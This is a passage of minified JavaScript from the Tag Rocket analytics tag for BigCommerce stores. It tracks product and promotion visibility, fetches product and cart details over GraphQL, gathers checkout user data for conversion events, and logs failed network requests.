c,e,f=T.bu(a);if(a&&f)for(c=0;c<f;c++){e=await b(a[c],c);if(typeof e!=='undefined')return e}};T.e=(a,b)=>{var c,e,f=T.bu(a);if(a&&f)for(c=0;c<f;c++){e=b(a[c],c);if(typeof e!=='undefined')return e}};T.dh=(a,b)=>{if(a&&T.bu(a))for(var c=0;c<T.bu(a);c++){if(a[c]===b)return true}};T.ed=(a,b,c)=>{a.setAttribute(b,c)};T.p=(a,b,c)=>{if(T.H(c)&&c!=='')a[b]=c};T.b=async function(a,b,c,e){try{c&&await b.apply(this,e)}catch(f){T.a(a,''+f,1,f)}};T.t=async function(a,b,c,e){try{c&&await b.apply(this,e)}catch(f){T.a(a,''+f,1,f)}};T.bI=function(a,b,c,e){var f=async ()=>{await T.b.call(this,'SB24',c,1,arguments)};if(b==T.V&&d.readyState!="loading"){T.bb(f,0,b)}else{e=e||{};if(!T.H(e.passive)){e.passive=!0;}a.addEventListener&&a.addEventListener(b,f,e)}};T.U=(a,b)=>{T.bI(w,a,async (a)=>{if(!b.done){b.done=1;await b(a)}},{once:!0})};T.bo=(a,b)=>{try{return JSON.stringify(a,b)}catch(c){throw ''+T.bo.caller+' '+c}};T.cm=(a)=>{return a&&JSON.parse(a)};T.G=(a)=>{return T.cm(T.bo(a))};T.dm=(a)=>{return T.bo(a)=='{}'};T.X=function(a){var b=Object(a),c,e,f,g=arguments;for(c=1;c<g.length;c++){e=g[c];if(e!=null){for(f in e){if(Object.prototype.hasOwnProperty.call(e,f))b[f]=e[f];}}}return b;};T.bu=(a)=>{return a.length};T.bL=(a)=>{try{if(!localStorage||T.ei)return !1;return localStorage.removeItem(a)}catch(b){T.a('SB63','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,b);T.ei=!0}};T.bJ=(a)=>{try{if(!localStorage||T.ei)return !1;return localStorage.getItem(a)}catch(b){T.a('SB61','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,b);T.ei=!0}};T.bK=(a,b)=>{try{if(!localStorage||T.ei)return !1;localStorage.setItem(a,b)}catch(c){T.a('SB60','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,c);T.ei=!0}};T.at=(a)=>{var b=d.cookie.match(new RegExp('(^| )'+a+'=([^;]+)')),c=b&&unescape(b[2])||'';return c=='deleted'?'':c};T.Q=(a)=>{var b=w.performance;return b&&b.getEntriesByType&&b.getEntriesByType(a)};T.P=()=>{var a=navigator;return a.connection||a.mozConnection||a.webkitConnection};T.N=(a,b,c)=>{return (a||'').replace(b,c||'')};T.aw=(a)=>{return (a||'').trim().toLowerCase()};T.dA=(a)=>{return T.N(T.N(T.aw(a),/([^a-z0-9 _])/g),/ +/g,'_')};T.aI=(a,b)=>{return a.indexOf(b)>=0};T.R=(a,b)=>{b=b||255;if(!a)return '(missing)';a=T.N((''+a).trim(),/ *(\r\n|\n|\r) */gm,' ');if(T.bu(a)<=b)return a;return a.substring(0,b-3)+'...'};T.cM=(a,b)=>{var c='011',e='1';switch(b){case 'AU':c='0011';e='61';break;case 'US':case 'CA':c='011';e='1';break;case 'GB':c='011';e='44';break;case 'IT':c='00';e='39';break;}a=T.N(a,/[^\d+]+/g);if(c)a=T.N(a,new RegExp('^'+c),'+');if(a[0]!='+'&&e){a='+'+T.N(e+a,/^0/);}return a};T.bH=(a,b)=>{return a.hasAttribute(b)};T.bG=(a,b)=>{if(a.getAttribute)return T.R(a.getAttribute(b))};T.bF=(a,b)=>{var c='data-tagrocket-'+b;if(T.bH(a,c))return 0;T.ed(a,c,'1');return 1};T.bO=(a,b,c,e)=>{var f=setInterval(async ()=>{await T.b(a,async ()=>{try{await c()}catch(g){if(b)clearInterval(f);throw g}},1)},e);return f};T.cy=(a,b,c,e)=>{if(a)T.dP(a);return T.bb(b,c,e)};T.dP=(a)=>{clearTimeout(a)};T.bb=(a,b,c)=>{return setTimeout(a,b,'Tag Rocket '+(c||''))};T.bV=(a,b,c)=>{T.dt('query getCartMetafields{site{cart{metafields(namespace:"bc_storefront" keys:["'+b+'"]){edges{node{entityId}}}}}}',(e,f)=>{T.t('SB82',()=>{if(e>0){var g='createCartMetafield',h='',i=f?.data?.site?.cart?.metafields?.edges;if (i&&i.length){g='updateCartMetafield';h=' metafieldEntityId:'+i[0].node.entityId}T.dt('mutation '+g+'{cart{'+g+'(input:{cartEntityId:"'+a+'" data:{key:"'+b+'" value:"'+T.bo(c).replace(/"/g,'\\"')+'"}'+h+'}){metafield{id entityId key value}errors{...on Error{message}}}}}',(e,j)=>{T.t('SB83',()=>{if(e>0){}},1)})}},1)})};T.eg=(a)=>{T.cF.appendChild(a)};T.eh=(a,b,c)=>{if(d.querySelector('link[rel="preload"][href="'+a+'"]'))return;c=c||{};c.rel='preload';c.href=a;if(T.cI)c.nonce=T.cI;c.as=b;T.ee('link',c)};T.ee=(a,b,c)=>{b=b||{};if(b.onvisible&&d.hidden){T.U('visibilitychange',()=>{T.ee(a,b,c)});return};var e=d.createElement(a),f;if(b.id&&d.getElementById(b.id))return;for(var g in b){T.ed(e,g,b[g])}e.onload=e.onreadystatechange=()=>{f=e.readyState;if(!f||f=='loaded'||f=='complete'){if(c)c();c=null}};T.eg(e);return e};T.dp=(a,b)=>{if(!T.cH){if(d.querySelector('link[rel="preconnect"][href="'+a+'"]'))return;b=b||{};b.rel='preconnect';b.href=a;T.ee('link',b);b.rel='dns-prefetch';T.ee('link',b)}};T.do=(a,b)=>{T.ee('style',{type:'text/css',id:b}).appendChild(d.createTextNode(a));};T.aR=(a,b,c)=>{b=b||{};b.src=a;if(!T.H(b.async))b.async=!0;if(T.cI)b.nonce=T.cI;if(!T.H(b.onvisible)&&T.pageType!='orderconfirmation')b.onvisible=!0;if(T.pageType!='orderconfirmation'||T.g.updated){T.ee('script',b,c)}else{T.o(T.bc,()=>{T.ee('script',b,c)})}};T.dz=(a)=>{if(T.bH(a,'data-list-name'))return T.bG(a,'data-list-name');if(a.parentElement)return T.dz(a.parentElement)};T.S=()=>{var a=d.querySelector('head meta[name="description"]');if(a)return T.bG(a,'content');};T.cK=(a)=>{var b=w.location.href.match(new RegExp('[?&]'+a+'=([^&]*)'));return decodeURIComponent(b&&b[1]||'')};T.dZ=(a,b,c)=>{if(w.MutationObserver)T.U(T.V,()=>{c=c||{childList:!0,subtree:!0};b=b||d.body;if(!b)throw 'no target';new MutationObserver(a).observe(b,c)})};T.aO=(a,b)=>{if(a&&a.event_log)a.event_log+=b};T.dJ='NewPromotionsAdded';T.ea=[];T.eb=0;T.cB=()=>{T.dZ((a)=>{a.forEach((b)=>{T.e(b.addedNodes,(c)=>{if(T.bG(c,T.bA)=='promotion'&&T.bF(c,'found')){T.ea.push(c)}T.e(T.dY(c,"["+T.bA+"='promotion']"),(e)=>{if(T.bF(e,'found')){T.ea.push(e)}})})});if(T.bu(T.ea)&&!T.eb){T.B(()=>{T.eb=T.bb(()=>{T.eb=0;T.f(T.dJ,{elements:T.ea});T.ea=[];},100,'New Promotions Added')})}});};T.dV=[];T.dW=0;T.dT=(a)=>{T.e(a,(b)=>{T.dV=T.dV.concat(T.bx(b));if(T.bG(b,T.bA)=='list'&&T.dX(b)&&T.bF(b,'found')){T.dV.push(b)}T.e(T.dY(b,"["+T.bA+"='list']"),(c)=>{if(T.dX(c)&&T.bF(c,'found')){T.dV.push(c)}})})};T.dU=()=>{T.B(()=>{if(T.bu(T.dV)){if(T.dW)T.dP(T.dW);T.dW=T.bb(()=>{T.f(T.dd,{elements:T.dV});T.dV=[];T.dW=0},500,'New Products Added')}})};T.cA=(e)=>{T.dZ((f)=>{f.forEach((g)=>{T.dT(g.addedNodes);});T.dU();},e||d.body)};T.dd='NewProductsAdded';T.ax='PromotionsVisible';T.dI=(a)=>{T.bw(T.ax,a)};T.bt=(a,b)=>{var c,e=[];T.e(a.infos||a.items||a,(f)=>{c=f.product||f;if(!c.completed){e.push(c);}});if (T.bu(e)&&T.cK('showHidden')!='true'&&!e[0].name.includes('Package Protection')&&!T.aI(w.location.href,'translate.goog')){T.a('SB55e',''+T.bu(e)+' incomplete products on '+b+' '+e[0].productId+' '+e[0].name,1,e);}};T.dE=(a,b)=>{var c="["+T.bA+"='list']["+T.bB+"='"+a+"']";if(b)c="[data-list-name='"+T.N(b,/['"\\]/g,'\\$&')+"'] "+c;return d.querySelector(c)};T.q='ProductsVisible';T.dG=(a,b)=>{if(T.bk||T.bl)a.search=T.bk||T.bl;T.bt(a,T.q);T.cW(T.q,a,b)};T.dQ=(a)=>{T.t('SB19b',()=>{var b,c={},e;T.e(a,(f)=>{if(!f.seen){f.seen=1;b=f.callback.name+f.id;if(!c[b])c[b]=[];c[b].push(f)}});for(var g in c){e=c[g][0];e.callback({infos:c[g],list:e.list})}},1)};T.dS=0;T.dR=[];T.dL=(a)=>{a.visibleTime=0;if(!T.H(a.minVisibleTime))a.minVisibleTime=2e3;var b,c=new IntersectionObserver((e)=>{T.e(e,(f)=>{if(f.isIntersecting){a.lastVisible=new Date;a.trigger='visible';b=T.bb(()=>{c.disconnect();T.dR.push(a);if(T.dS)return;T.dS=T.bb(()=>{T.dS=0;if(T.bu(T.dR)){T.dQ(T.dR);T.dR=[];}},1e3,'Visible Ticking')},a.minVisibleTime-a.visibleTime,'On First Visible')}else{if(b)T.dP(b);if(a.lastVisible){a.visibleTime+=new Date-a.lastVisible;a.lastVisible=0}}})},{threshold:[0.5]});c.observe(a.e)};T.dN=[];T.dO=0;T.dM=(a)=>{T.dN.push(a)};T.cC=()=>{T.t('SB18',()=>{var b,c,e=0,f=1,g=(a)=>{if(a.seen)return false;if(a.e&&a.e.getBoundingClientRect){try{b=a.e.getBoundingClientRect()}catch(h){}if(b){return b.top>-b.height/2&&b.left>-b.width/2&&b.bottom-b.height/2<=(w.innerHeight||d.documentElement.clientHeight)&&b.right-b.width/2<=(w.innerWidth||d.documentElement.clientWidth)}}return a.percent<T.dO},i=(j,k)=>{if(!k&&c)return;T.dP(c);c=T.bb(()=>{c=0;T.t('SB18a',()=>{l()},1)},j,'Scroll Tick '+k)} ,l=()=>{var m=[],n=1,o,p,q,r=d.body,s=d.documentElement;q=w.pageYOffset,p=w.innerHeight;if(r&&r.scrollHeight){if(f==1)f=r.scrollHeight;if(s.clientHeight)n=s.clientHeight;if(q&&p)n=q+p;}o=n/f;if(o>T.dO){T.dO=o;e=n;T.t('SB18b',()=>{T.e(T.dN,(a)=>{a.trigger='scroll '+o;if(g(a)&&T.bu(m)<=5)m.push(a)});if(T.bu(m)){T.dQ(m);i(6e3,1)}},1);}};T.bI(d,'scroll',()=>{i(1e3,0);});T.U('load',()=>{l()})},1);};T.dH=(a)=>{if(a.e&&('IntersectionObserver' in window)){T.dL(a)}else{T.dM(a)}};T.dK=(a,b,c,e)=>{if(T.aI(w.location.href,'googleusercontent.com')){c(0,'googleusercontent.com')}else{e=e||1;b=b||{};if(!w._bcCsrfProtectionPatched&&e<10){T.bb(()=>{T.dK(a,b,c,e+1)},100,'Fetch Wait '+e)}else{w.fetch(a,b).then((f)=>{if(f.ok){f.text().then((g)=>{var h;try{h=T.cm(g)}catch(i){throw 'JSON parse error '+i+' '+a}try{c(h?1:0,h||'-empty-')}catch(i){throw 'onComplete error '+i+' '+a}})}else{if(e<12){T.bb(()=>{T.dK(a,b,c,e+1)},1e3*e,'Fetch '+e)}else{T.a('SB30','Fetch '+e+' Last Fail '+a+' '+f.status,1,f);try{c(0,f.status)}catch(i){T.a('SB30b','Fetch '+a+' onComplete '+(j.message||j),1,j)}}}}).catch((j)=>{if(!j.message||!j.message.match(/^(cancel|annul|brochen|NetworkError when|Failed to fetch|취소됨)/)){if(e<12){T.bb(()=>{T.dK(a,b,c,e+1)},1e3,'Fetch Error '+e+1)}else{T.a('SB29','Fetch '+e+' Last Error '+a+' '+(j.message||j),1,j);c(0,j.message||j)}}else c(-1,j.message||j)})}}};T.dt=(a,b)=>{var c='/graphql';if(w.fetch){T.dK(c,{method:'POST',credentials:'same-origin',headers:{'Content-Type':'application/json',Authorization:'Bearer '+T.cJ},body:T.bo({query:a})},b)}else{T.a('SB47','fetch is not supported',1,{});}};T.bS=(a,b)=>{if(w.fetch){T.dK(a,{credentials:'include'},b)}else{T.a('SB47','fetch is not supported',1,{});}};T.bE=()=>{T.o(T.dJ,(a)=>{T.bC(T.bD(a.elements))})};T.bC=(a)=>{T.e(a,(b)=>{if(!b.e)b.e=d.querySelector("["+T.bA+"='promotion']["+T.bB+"='"+b.id+"']");var c=b.location=='top'?0.1:0.9;if(b.e){if(T.bF(b.e,'registered')){T.dH({se: T.dF,id:'',e:b.e,promotion:b,percent:c,callback:T.dI});T.bI(b.e,'click',()=>{T.bw(T.az,b)})}}else{T.dH({se: T.dF,id:'',e:b.e,promotion:b,percent:c,callback:T.dI})}})};T.az='PromotionClicked';T.dD=0;T.dC=(a,b)=>{T.dD++;T.e(a.items,(c,e)=>{if(!b||T.dh(b,c)){c.e=c.e||T.dE(c.productId,a.listName);var f={se: T.dF,id:T.dD,e:c.e,product:c,list:a};if(c.e){if(T.bF(c.e,'registered')){f.callback=T.dG;f.percent=e/T.bu(a.items);T.dH(f);T.bI(c.e,'click',()=>{if(!f.seen)T.dG({infos:[f],list:a});T.bw(T.ae,f);})}}else{f.callback=T.dG;f.percent=e/T.bu(a.items);T.dH(f);}}})};T.ae='ProductClicked';T.bD=(a)=>{var b,c,e,f,g=[];if(!a)a=T.bz("["+T.bA+"='promotion']["+T.bB+"]");T.e(a,(h)=>{b=T.bG(h,T.bB);c=T.bG(h,'data-name');e=T.bG(h,'data-position');f={e:h};if(b)f.id=parseInt(b,10);if(c)f.name=c;if(e)f.location=e;g.push(f)});return g};T.by=(a)=>{var b,c,e=[],f=T.dy(e,a);if(T.bu(e)){T.br({reason:'List',items:e},(g)=>{for(b in f){c=f[b];if(T.cD)c.category=T.cD;T.dC(c,g.items)}})}};T.dx=[];T.dy=(a,b)=>{var c,e,f,g,h,i={},j,k,l,m,n,o,p=['{','blogid','pageid','categoryid','ssib'],q='data-tagrocket-searchprovider';T.e(b,(r)=>{j=T.dz(r)||'Page: '+T.cE;c=j.split(':')[0].trim();m=j;if(T.aI(m,':'))m=m.split(':')[1].trim();i[j]=i[j]||{id:T.dA(j),type:c,listName:j,name:m,items:[]};n=T.dx[j]||0;f=T.bG(r,T.bB);e=T.bG(r,'data-product-price');l=T.bG(r,'data-product-category');g=T.bG(r,'data-name');h=T.bG(r,'data-product-brand');o=T.bG(r,'data-position');k={e:r,index:n};if(f)k.productId=parseInt(f,10);if(isNaN(k.productId)){if(!T.dB&&f&&p.some&&p.some((m)=>{f.indexOf(m)!=0})){T.dB=1;T.a('SB43','Page contains invalid '+T.bB+' value: '+f,1,r)}}else{T.bF(r,'found');if(T.x(e))k.price=parseFloat(e);if(l)k.category={path:l,breadcrumbs:[l]};if(T.bH(r,q))k.searchprovider=T.bG(r,q);if(T.k)k.currency=T.k;if(!isNaN(o))k.index=parseInt(o,10)-1;T.dx[j]=n+1;a.push(k);i[j].items.push(k)}});return i};T.cj=(a)=>{var b='(unknown)';if(a&&a.nodeName){b=T.aw(a.nodeName);if(b=='body')return 'html>body';if(b=='head')return 'html>head';if(a.id)return b+'#'+a.id;if(a.className&&T.bu(a.className))b+='.'+a.className.split(/[ ,]+/).join('.');if(a.parentElement)b=T.cj(a.parentElement)+'>'+b;return b}};T.r=(a,b)=>{if(isNaN(a))return a;if(!b)b=0;var c=Math.pow(10,b),e=Number.EPSILON||2.220446049250313e-16;return Math.round((a+e)*c)/c};T.F='GetValue';T.getProductId=(a,b,c,e,f)=>{var g={destination:a,type:b,item:c,itemGroupIdFormat:e,itemIdFormat:f},h=(c.isVariant&&f?f:e);if(c.type=='giftCertificate'){g.value=c.type}else{if(h.length>0)g.value=T.N(T.N(T.N(T.N(T.N(T.N(T.N(T.N(T.N(T.N(T.N((T.e(h.split('||'),(i)=>{if((!T.aI(i,'[[psku]]')||c.productSku)&&(!T.aI(i,'[[pmpn]]')||c.productMpn)&&(!T.aI(i,'[[pupc]]')||c.productUpc)&&(!T.aI(i,'[[pgtin]]')||c.productGtin)&&(!T.aI(i,'[[vname]]')||c.variantName)&&(!T.aI(i,'[[vid]]')||c.variantId)&&(!T.aI(i,'[[vsku]]')||c.variantSku)&&(!T.aI(i,'[[vmpn]]')||c.variantMpn)&&(!T.aI(i,'[[vupc]]')||c.variantUpc)&&(!T.aI(i,'[[vgtin]]')||c.variantGtin))return i})||'[[pid]]'),/\[\[pid\]\]/ig,c.productId),/\[\[pmpn\]\]/ig,c.productMpn),/\[\[pupc\]\]/ig,c.productUpc),/\[\[pgtin\]\]/ig,c.productGtin),/\[\[psku\]\]/ig,c.productSku),/\[\[vname\]\]/ig,c.variantName),/\[\[vid\]\]/ig,c.variantId),/\[\[vsku\]\]/ig,c.variantSku),/\[\[vmpn\]\]/ig,c.variantMpn),/\[\[vupc\]\]/ig,c.variantUpc),/\[\[vgtin\]\]/ig,c.variantGtin)}return T.f(T.F,g).value};T.bZ=(a)=>{T.g.updated=!0;try{var b=a.billingAddress;T.p(b,'phone',T.cM(b.phone,b.countryCode));T.p(T.g,'email',T.aw(b.email));T.p(T.g,'phone',b.phone);T.p(T.g,'first_name',b.firstName);T.p(T.g,'last_name',b.lastName);T.p(T.g,'street',b.address1);T.p(T.g,'city',b.city);T.p(T.g,'state',b.stateOrProvince);T.p(T.g,'postal_code',b.postalCode);T.p(T.g,'country_code',b.countryCode);if(b.address2)T.g.street=(T.g.street?T.g.street+', ':'')+b.address2;}catch(c){T.a('SB56','Failed to update user data',1,c);}T.bw(T.bc,T.g);};T.bc='UserDataUpdated';T.du=(a,b)=>{if(a.variants.edges){return T.e(a.variants.edges,(c)=>{if(c.node.entityId==b)return c.node})}};T.dv=(a)=>{var b='',c;T.e(a.options.edges,(e,f)=>{c=e.node;if(f)b+=', ';b+=c.displayName+':';T.e(c.values.edges,(g)=>{b+=' '+g.node.label})});return b};T.dr='ProductDataGathered';T.ds='CartDataGathered';T.br=(a,b)=>{T.t('SB26c',()=>{var c=a.cart,e,f,g,h,i=[],j=[],k=T.cK('showHidden')=='true',l=(i)=>{a.requests++;var m=i.slice(0,25),n=j.filter((o)=>{return T.dh(m,o.p)&&!T.dh(n,o.v)}).map((o)=>{return o.v});f='query Products{site{';if(h){f+='id:product(entityId:'+e[0].productId+'){entityId sku mpn upc gtin} product(sku:'+T.bo(h)+'){'}else{f+='products(first:25 entityIds:'+T.bo(m)+'){edges{node{'}f+='entityId sku name path defaultImage {url (width: 1000)}mpn upc gtin brand {name} categories{edges{node{name entityId breadcrumbs(depth:10 first:50){edges{node{name}}}}}}';if(c&&T.bu(n)){if(T.bu(n)>250)T.a('SB26','Can only get 250 variants. There are '+T.bu(n),1,n);f+='variants(first:250 entityIds:'+T.bo(n.slice(0,250))+'){edges{node{entityId mpn upc gtin options(first:50){edges{node{displayName values(first:50){edges{node{label}}}}}}}}}';}f+='twoVariants:variants(first:2){edges{node{entityId sku}}}';if(!h)f+='}}';f+='}}}';T.dt(f,(p,q)=>{T.t('SB32',()=>{if(p>0){if(q.errors&&T.bu(q.errors))throw 'graphql '+q.errors[0].message;T.e(e,(o)=>{var r,s,t,u,v,x,y,z,aa,ab,ac,ad;if(h){x=q?.data?.site?.product;y=q?.data?.site?.id?.sku;z=q?.data?.site?.id?.mpn;aa=q?.data?.site?.id?.upc;ab=q?.data?.site?.id?.gtin;delete o.productSku}else{ac=q?.data?.site?.products?.edges;if(!ac)T.a('SB32x',T.bo(q),1,q);x=T.e(ac,(ae)=>{if(!ae||!ae.node)T.a('SB32z',T.bo(q),1,q);if(ae&&ae.node&&ae.node.entityId==o.productId)return ae.node});if(x)y=x.sku}if(x){o.completed=!0;var af,ag=[],ah=o.sku,ai=x.name,aj=x.path,ak=x.defaultImage,al=x.mpn,am=x.upc,an=x.gtin,ao=x.brand,ap=o.variantId;ah=ah||h;if(y)o.productSku=y;if(ah&&y!=ah)o.variantSku=ah;if(ai)o.name=ai;if(ak){o.defaultImage=ak;if(ak.url)ak.data=T.N(ak.url,'/1000w/','/{:size}/')};if(aj)o.url=T.cG+aj;if(h){if(z)o.productMpn=z;else delete o.productMpn;if(aa)o.productUpc=aa;else delete o.productUpc;if(ab)o.productGtin=ab;else delete o.productGtin;if(al&&z!=al)o.variantMpn=al;if(am&&aa!=am)o.variantUpc=am;if(an&&ab!=an)o.variantGtin=an;}else{if(al)o.productMpn=al;if(am)o.productUpc=am;if(an)o.productGtin=an;}if(ao&&ao.name)o.brand=ao.name;if(ap&&c){ad=T.du(x,ap);if(ad){if(ad.options)o.variantName=T.dv(ad);if(ad.mpn)o.variantMpn=ad.mpn;if(ad.upc)o.variantUpc=ad.upc;if(ad.gtin)o.variantGtin=ad.gtin}else{T.a('SB27','Failed to get extra variant information for variant: '+ap,1,x);o.variantName='(id='+ap+')'}};o.isVariant=(ah&&(!y||y!=ah))==!0;v=x?.twoVariants?.edges;if(T.bu(v)>0){af=v[0].node;if(!o.isVariant)o.hasVariants=T.bu(v)>1||!(o.productSku==af.sku||af.sku=='');if(T.bu(v)<2&&!o.variantId)o.variantId=af.entityId};o.categories=ag;t=x?.categories?.edges;T.e(t,(aq)=>{if(!aq||!aq.node){T.a('SB32c',T.bo(t),1,t)}else{s={id:aq.node.entityId,name:aq.node.name,breadcrumbs:[]};ag.push(s);u=aq?.node?.breadcrumbs?.edges;if(!u){T.a('SB32b',T.bo(t),1,t)}else{T.e(u,(ar)=>{s.breadcrumbs.push(ar.node.name);});s.path=s.breadcrumbs.join("/");if(!r||r.id>s.id)r=s}}});o.category=r}})}else{if(T.pageType!='orderconfirmation'&&p==0)T.a(a.reason,'Failed to get extra information for '+T.bu(m)+',ok='+p+',status='+q,1,m)}if(T.bu(i)>25){l(i.slice(25))}else{if(p>0&&!c&&!T.aI(w.location.href,'translate.goog')){var as=[];T.e(e,(o)=>{if(!o.completed)as.push(o)});if(T.bu(as)&&!k){if(g)T.a('SB55d','Could not get extra product data for URL sku '+g,1,{issues:as,items:e});else if(h)T.a('SB55a','Could not get extra product data for sku '+h,1,{issues:as,items:e});else T.a('SB55b',a.reason+' '+a.requests+' Could not get extra product data for '+T.bu(as)+' out of '+T.bu(e)+' items. '+as[0].productId,1,{issues:as,items:e});T.a('SB55c',T.bo(q),1,q)}}if(a.reason==T.w&&T.bu(e)&&!e[0].variantId&&T.dw)e[0].variantId=T.dw;T.B(()=>{delete a.cart;T.f(T.dr,a);if(c){c.items=a.items;delete a.items;a.cart=c;T.f(T.ds,a);a.items=a.cart.items}b(a)})}},1)})};if(a.reason==T.w){g=T.cK('sku');h=a.items[0].sku||g;}if(c){c.items=[];var at=c.lineItems;if(at)T.e([].concat(at.physicalItems,at.digitalItems,at.giftCertificates),(au)=>{if(c.currency&&c.currency.code)au.currency=c.currency.code;if(!T.x(au.price))au.price=au.salePrice;if(!T.x(au.price))au.price=au.list_price;if(au.type=='giftCertificate'){au.price=au.amount;au.productId='giftCertificate';au.quantity=1;au.isTaxable=au.taxable;au.completed=!0}if(au&&!au.parentId)c.items.push(au)});else{T.a('SB26b','Missing lineItems '+a.reason+' '+T.bo(a.response||c),1,c);return}}e=a.items||c.items;a.items=e;if(c)c.items=e;T.products=T.products||[];T.products.push(e);var av=0;if(c){if(T.k&&!c.currency)c.currency={code:T.k};var aw,ax=c.baseAmount,ay=c.cartAmount,az=c.coupons;if(ax&&ay)c.totalDiscount=ax-ay;if(az)c.couponCodes=az.map((ba)=>{return ba.code}).join(', ')}T.e(e,(o)=>{var bb=o.discountAmount,bc=o.couponAmount;if(!o.productId&&o.product_id)o.productId=o.product_id;if(!o.variantId&&o.variant_id)o.variantId=o.variant_id;aw=0;if(bb)aw+=bb;if(bc){aw+=bc;if(c&&c.couponCodes)o.couponCodes=c.couponCodes}if(aw){o.totalDiscount=aw;av+=aw}if(o.type!='giftCertificate'&&o.productId&&!T.dh(i,o.productId))i.push(o.productId);if(o.variantId)j.push({p:o.productId,v:o.variantId});});if(c&&c.orderAmount)c.totalDiscount=(c.discountAmount||0)+av;if(!T.bu(i)){T.B(()=>{b(a)})}else{a.requests=0;l(i);}},1)};T.t('SB33',()=>{var a=w?.prototype,b=a?.send,c=a?.open,e=w.fetch;if(!T.xe){if(c){a.open=function(f,g){this.rurl=g;return c.apply(this,arguments)}}if(b&&b.apply){a.send=function(){var h=this;T.bI(h,'readystatechange',()=>{if(h.readyState==4&&(h.status>399||h.status==0)){T.xe(h)}});return b.apply(this,arguments)}}}T.xq=T.xq||[];T.xe=(i)=>{T.xq.push(i)};if(!T.fe){if(e&&e.apply){w.fetch=function(g){/*This detects fetch errors.Please look up the stack for the real cause of the error*/return e.apply(this,arguments).then((j)=>{if(j.status>399)T.fe({type:'status',url:j.url,message:j.status});return j}).catch((k)=>{T.fe({type:T.aC,url:g.url||g,message:k.stack||k.message||k});throw k})}}}T.fq=T.fq||[];T.fe=(l)=>{T.fq.push(l)};},1);T.cz=()=>{var a=0,b=0;T.aH='XMLHttpRequestResponseError';T.o(T.aH,(a)=>{var b=a.responseURL||a.rurl,c=a.status,e='XMLHttpRequest Response '+c,f=e+': '+b;if(b&&T.aI(b,'/g/collect'))T.aJ=1;if(b&&(T.aI(b,'/api/storefront/carts/')||T.aI(b,'/customer/current.jwt'))){}else{T.Y(T.aC,{description:T.R(f),error_type:'network',error_message:T.R(e),error_filename:T.R(b),fatal:false})}},'GF30',1&&!T.aJ);T.xe=(c)=>{a++;if(T.cF){T.cF.dataset.xhrErrors=a;T.cF.dataset.xhrErrorsInfo=(T.cF.dataset.xhrErrorsInfo||'')+' '+(c.responseURL||c.rurl)+' '+c.status+' '+c.statusText+' '+c.readyState;};if(d.visibilityState!='hidden'&&a<6)T.bw(T.aH,c)};if(T.xq){T.e(T.xq,(c)=>{T.xe(c)})}T.aK='FetchResponseError';T.o(T.aK,(a)=>{var b='Fetch Response '+d.visibilityState+' '+a.message;T.Y(T.aC,{description:T.R(b+': '+a.url),error_type:'network',error_message:T.R(b),error_filename:T.R(a.url),fatal:false})},'GF34',1);T.fe=(e)=>{if(T.cF){T.cF.dataset.fetchErrors=b;T.cF.dataset.fetchErrorsInfo=(T.cF.dataset.fetchErrorsInfo||'')+' '+e.url+' '+T.R(e.message,30);};if(!(e.type==T.aC&&d.visibilityState=='hidden')){b++;if(b<6)T.bw(T.aK,e)}};if(T.fq){T.e(T.fq,(e)=>{T.fe(e)})}};T.cards=[];T.bx=(a)=>{var b=[],c,e;T.e(['data-product-id'],(f)=>{T.e(T.dY(a,'['+f+']'),(g)=>{e=g.closest('#fast-simon-serp-app,#fs-serp-page');if(e){c=g.closest('.fs-results-product-card');if(!c)return;if(T.bH(c,"data-tagrocket-found")&&T.bG(c,"data-product-id")!=T.bG(c,T.bB)){c.removeAttribute(T.bB);c.removeAttribute(T.bA);c.removeAttribute("data-tagrocket-registered");c.removeAttribute("data-tagrocket-found")}if(T.bF(c,'found')){T.ed(c,T.bB,T.bG(g,f));T.ed(c,T.bA,'list');T.ed(c,'data-tagrocket-searchprovider','FastSimon');b.push(c)}}});});if(T.bu(b))T.cards.push({node:a,cards:b});return b};T.bT=(a)=>{if(!localStorage)return;T.B(()=>{var b,c,e,f=T.cm(T.bJ('wsa-c')),g=f||{version:'n/a'},h,i,j={};T.cd=0;T.e(a.items,(k)=>{var l=k.productSku,m=k.variantName,n=k.brand,o=k.sku,p=k.quantity;if(T.cd<3){b='id.'+k.id+'.p'+k.productId;if(k.variantId)b+='.v'+k.variantId;c={productId:k.productId,quantity:p,price:k.price,name:k.name,category:k.category};if(l)c.productSku=l;if(m)c.variantName=m;if(n)c.brand=n;if(o)c.sku=o;e=p;i=g[b];if(i)e-=i.quantity;e&&T.cc(e,k,a);j[b]=c}g[b]=null});j.version='1.0';T.bK('wsa-c',T.bo(j));for(h in g){i=g[h];i&&i.quantity&&T.cc(-i.quantity,i,a)}});};T.U('fast-serp-ready',()=>{w.SerpOptions.registerHook("serp-product-grid",(a)=>{T.dT([a.element]);T.dU();});});T.U('fast-serp-ready',()=>{w.SerpOptions.registerHook("serp-product-grid",(a)=>{T.dT([a.element]);T.dU();});});T.bI(w,'visibilitychange',()=>{if(T.bu(T.dR)){T.dQ(T.dR);T.dR=[]}});T.cN=[];T.o=function(a,b,c,e){if(!a){T.a('On event missing event text: '+c,'');return};if(!c)c=a;if(T.bu(arguments)<4)e=!0;if(!a||(!e&&e!=false)||!c||!b){T.a('OnEvent bad data',a,b,c,e)}T.cN.push({r:new RegExp(a),c:b,s:c,p:e})};T.cO=[];T.on=(a,b)=>{if(!a)T.a('On event missing eventRegexText');if(!b)T.a('On event missing callback');T.cO.push({r:new RegExp(a),c:b,s:'C'+T.bu(T.cO),p:!0})};T.cP=(f,g,h)=>{T.e(f,(i)=>{if(i.r.test(g))T.t(i.s,i.c,i.p,[h,g])})};T.cQ=async (f,g,h)=>{await T.cR(f,async (i)=>{if(i.r.test(g))await T.b(i.s,i.c,i.p,[h,g])})};T.cS=(f,g,h,b)=>{T.cT(f.filter((i)=>{return i.r.test(g)}),async (i)=>{await T.b(i.s,i.c,i.p,[h,g])},b,g)};T.aY=(g,h)=>{T.cP(T.cO,g,h);if(!h.cancelBuiltInEvents)T.cP(T.cN,g,h);return h};T.cU=(g,h,b)=>{T.cS(T.cO,g+' custom events',h,()=>{if(!h.cancelBuiltInEvents)T.cS(T.cN,g+' built in events',h,()=>{b&&b(h)});else{b&&b(h)}});};T.cV=async (g,h)=>{await T.cQ(T.cO,g,h);if(!h.cancelBuiltInEvents)await T.cQ(T.cN,g,h);return h};T.f=(g,h)=>{h.cancelBuiltInEvents=!1;return 